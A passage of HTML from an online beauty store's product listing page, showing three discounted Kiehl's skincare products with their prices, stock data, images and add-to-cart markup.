        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="35512">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:42648,&quot;id_product&quot;:&quot;35512&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ultra Body Mega Mouisture Squalane\nBody Moisturizing Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:40.63,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:19,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-08-26 08:31:13&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:53&quot;,&quot;quantity&quot;:19,&quot;link_rewrite&quot;:&quot;ultra-body-mega-mouisture-squalane-body-moisturizing-cream&quot;,&quot;category&quot;:&quot;women-body-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;101355&quot;,&quot;legend&quot;:&quot;ultra-body-mega-mouisture-squalane-body-moisturizing-cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:19,&quot;price_without_reduction&quot;:64.584,&quot;price_with_reduction&quot;:40.63,&quot;price_with_reduction_without_tax&quot;:40.6295,&quot;total&quot;:40.63,&quot;total_wt&quot;:40.63,&quot;price_wt&quot;:40.63,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Cosmetics Woman Body&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;65&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Nutrition&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;145&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Body&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;29&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/101355-cart_default\/ultra-body-mega-mouisture-squalane-body-moisturizing-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/women-body-care\/35512-ultra-body-mega-mouisture-squalane-body-moisturizing-cream.html#\/51-size-8_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;42648&quot;,&quot;reference&quot;:&quot;694764&quot;,&quot;attribute_name&quot;:&quot;8,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:19,&quot;normal_price&quot;:&quot;$64.58&quot;,&quot;spec_price&quot;:&quot;$40.63&quot;,&quot;price&quot;:40.6295,&quot;discount&quot;:37,&quot;url&quot;:&quot;#\/51-size-85-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/women-body-care/35512-ultra-body-mega-mouisture-squalane-body-moisturizing-cream.html#/51-size-8_5_fl_oz"
                            title="Ultra Body Mega Mouisture Squalane
Body Moisturizing Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/101355-large_alysum/ultra-body-mega-mouisture-squalane-body-moisturizing-cream.jpg"
                                data-src="https://static3.sabinacdn.com/101355-large_alysum/ultra-body-mega-mouisture-squalane-body-moisturizing-cream.jpg"
                                alt="ultra-body-mega-mouisture-squalane-body-moisturizing-cream"
                                title="ultra-body-mega-mouisture-squalane-body-moisturizing-cream"
                                
                                src="https://static3.sabinacdn.com/101355-large_alysum/ultra-body-mega-mouisture-squalane-body-moisturizing-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/women-body-care/35512-ultra-body-mega-mouisture-squalane-body-moisturizing-cream.html#/51-size-8_5_fl_oz"
                            title="Ultra Body Mega Mouisture Squalane
Body Moisturizing Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=35512%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="35512"
                                data-quantity="19"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/women-body-care/35512-ultra-body-mega-mouisture-squalane-body-moisturizing-cream.html#/51-size-8_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/women-body-care/35512-ultra-body-mega-mouisture-squalane-body-moisturizing-cream.html#/51-size-8_5_fl_oz"
                                        title="Ultra Body Mega Mouisture Squalane
Body Moisturizing Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ultra Body Mega Mouisture Squalane&lt;br /&gt;
Body Moisturizing Cream">
                                        Ultra Body Mega Mouisture Squalane
Body Moisturizing Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/women-body-care/35512-ultra-body-mega-mouisture-squalane-body-moisturizing-cream.html#/51-size-8_5_fl_oz"
                                data-defult-cat="36">
                                                                    Body Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/women-body-care/35512-ultra-body-mega-mouisture-squalane-body-moisturizing-cream.html#/51-size-8_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $40.63                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">37% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $64.58
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$64.58" data-discprice="$40.63"
                                data-disc="37" data-stock="19" data-id="35512"
                                data-attrib="42648"
                                data-url="https://www.sabina.com/en/women-body-care/35512-ultra-body-mega-mouisture-squalane-body-moisturizing-cream.html#/51-size-8_5_fl_oz#/51-size-85-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Body Mega Mouisture Squalane&lt;br /&gt;
Body Moisturizing Cream 8,5 FL OZ.">8,5 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  last-line  first-item-of-tablet-line  last-item-of-mobile-line testlast_it45_ipl3_c0  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="32434">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:37524,&quot;id_product&quot;:&quot;32434&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Gently Effective Blemish-Targeting\nAcne Cleansing Treatment&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:30.96,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:14,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-03-19 14:35:35&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:45&quot;,&quot;quantity&quot;:14,&quot;link_rewrite&quot;:&quot;gently-effective-blemish-targeting-acne-cleansing-treatment&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;101848&quot;,&quot;legend&quot;:&quot;gently-effective-blemish-targeting-acne-cleansing-treatment&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:14,&quot;price_without_reduction&quot;:61.824,&quot;price_with_reduction&quot;:30.96,&quot;price_with_reduction_without_tax&quot;:30.958,&quot;total&quot;:30.96,&quot;total_wt&quot;:30.96,&quot;price_wt&quot;:30.96,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Cleaners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;33&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Masks&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;36&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Acne&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;137&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Mascarilla&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;2152&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/101848-cart_default\/gently-effective-blemish-targeting-acne-cleansing-treatment.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/32434-gently-effective-blemish-targeting-acne-cleansing-treatment.html#\/42-size-4_2_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;37524&quot;,&quot;reference&quot;:&quot;708641&quot;,&quot;attribute_name&quot;:&quot;4,2 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;42&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:14,&quot;normal_price&quot;:&quot;$61.82&quot;,&quot;spec_price&quot;:&quot;$30.96&quot;,&quot;price&quot;:30.958,&quot;discount&quot;:50,&quot;url&quot;:&quot;#\/42-size-42-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/32434-gently-effective-blemish-targeting-acne-cleansing-treatment.html#/42-size-4_2_fl_oz"
                            title="Gently Effective Blemish-Targeting
Acne Cleansing Treatment">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/101848-large_alysum/gently-effective-blemish-targeting-acne-cleansing-treatment.jpg"
                                data-src="https://static2.sabinacdn.com/101848-large_alysum/gently-effective-blemish-targeting-acne-cleansing-treatment.jpg"
                                alt="gently-effective-blemish-targeting-acne-cleansing-treatment"
                                title="gently-effective-blemish-targeting-acne-cleansing-treatment"
                                
                                src="https://static2.sabinacdn.com/101848-large_alysum/gently-effective-blemish-targeting-acne-cleansing-treatment.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/32434-gently-effective-blemish-targeting-acne-cleansing-treatment.html#/42-size-4_2_fl_oz"
                            title="Gently Effective Blemish-Targeting
Acne Cleansing Treatment"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=32434%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="32434"
                                data-quantity="14"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/32434-gently-effective-blemish-targeting-acne-cleansing-treatment.html#/42-size-4_2_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/32434-gently-effective-blemish-targeting-acne-cleansing-treatment.html#/42-size-4_2_fl_oz"
                                        title="Gently Effective Blemish-Targeting
Acne Cleansing Treatment"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Gently Effective Blemish-Targeting&lt;br /&gt;
Acne Cleansing Treatment">
                                        Gently Effective Blemish-Targeting
Acne Cleansing Treatment                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/32434-gently-effective-blemish-targeting-acne-cleansing-treatment.html#/42-size-4_2_fl_oz"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/32434-gently-effective-blemish-targeting-acne-cleansing-treatment.html#/42-size-4_2_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $30.96                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">50% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $61.82
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$61.82" data-discprice="$30.96"
                                data-disc="50" data-stock="14" data-id="32434"
                                data-attrib="37524"
                                data-url="https://www.sabina.com/en/face-skin-care/32434-gently-effective-blemish-targeting-acne-cleansing-treatment.html#/42-size-4_2_fl_oz#/42-size-42-fl-oz">
                                <span
                                    content="KIEHL'S Gently Effective Blemish-Targeting&lt;br /&gt;
Acne Cleansing Treatment 4,2 FL OZ.">4,2 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-line  first-item-of-mobile-line testfirst_it46_ipl3_c1  last-item-of-xs-line  last-mobile-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="38728">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:46424,&quot;id_product&quot;:&quot;38728&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ultra Facial Cream Moisturizing Facial Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:18.17,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:1,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-12-24 10:41:31&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:56:01&quot;,&quot;quantity&quot;:1,&quot;link_rewrite&quot;:&quot;ultra-facial-cream-moisturizing-facial-cream&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;113871&quot;,&quot;legend&quot;:&quot;ultra-facial-cream-moisturizing-facial-cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:1,&quot;price_without_reduction&quot;:33.534,&quot;price_with_reduction&quot;:18.17,&quot;price_with_reduction_without_tax&quot;:18.17,&quot;total&quot;:18.17,&quot;total_wt&quot;:18.17,&quot;price_wt&quot;:18.17,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Man Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;71&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Nutrition&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;145&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/113871-cart_default\/ultra-facial-cream-moisturizing-facial-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/38728-ultra-facial-cream-moisturizing-facial-cream.html#\/317-size-0_9_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;46424&quot;,&quot;reference&quot;:&quot;341569&quot;,&quot;attribute_name&quot;:&quot;0,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;317&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;$33.53&quot;,&quot;spec_price&quot;:&quot;$18.17&quot;,&quot;price&quot;:18.17,&quot;discount&quot;:46,&quot;url&quot;:&quot;#\/317-size-09-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/38728-ultra-facial-cream-moisturizing-facial-cream.html#/317-size-0_9_fl_oz"
                            title="Ultra Facial Cream Moisturizing Facial Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/113871-large_alysum/ultra-facial-cream-moisturizing-facial-cream.jpg"
                                data-src="https://static1.sabinacdn.com/113871-large_alysum/ultra-facial-cream-moisturizing-facial-cream.jpg"
                                alt="ultra-facial-cream-moisturizing-facial-cream"
                                title="ultra-facial-cream-moisturizing-facial-cream"
                                
                                src="https://static1.sabinacdn.com/113871-large_alysum/ultra-facial-cream-moisturizing-facial-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/38728-ultra-facial-cream-moisturizing-facial-cream.html#/317-size-0_9_fl_oz"
                            title="Ultra Facial Cream Moisturizing Facial Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=38728%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="38728"
                                data-quantity="1"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/38728-ultra-facial-cream-moisturizing-facial-cream.html#/317-size-0_9_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/38728-ultra-facial-cream-moisturizing-facial-cream.html#/317-size-0_9_fl_oz"
